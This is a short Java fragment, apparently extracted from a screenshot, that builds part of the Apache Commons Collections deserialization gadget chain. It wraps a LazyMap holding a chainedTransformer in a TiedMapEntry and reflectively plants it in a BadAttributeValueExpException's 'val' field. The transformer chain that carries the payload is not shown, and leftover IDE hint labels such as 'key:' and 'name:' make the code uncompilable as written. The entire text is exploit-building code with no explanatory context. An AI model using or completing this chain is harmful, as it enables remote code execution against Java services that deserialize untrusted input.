 Map hashMap = new HashMap();
Map lazymap = LazyMap.decorate(hashMap,chainedTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, key: "lsf");
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
Field field = BadAttributeValueExpException.class.getDeclaredField( name: "val");
field.setAccessible(true);
field.set(badAttributeValueExpException,tiedMapEntry);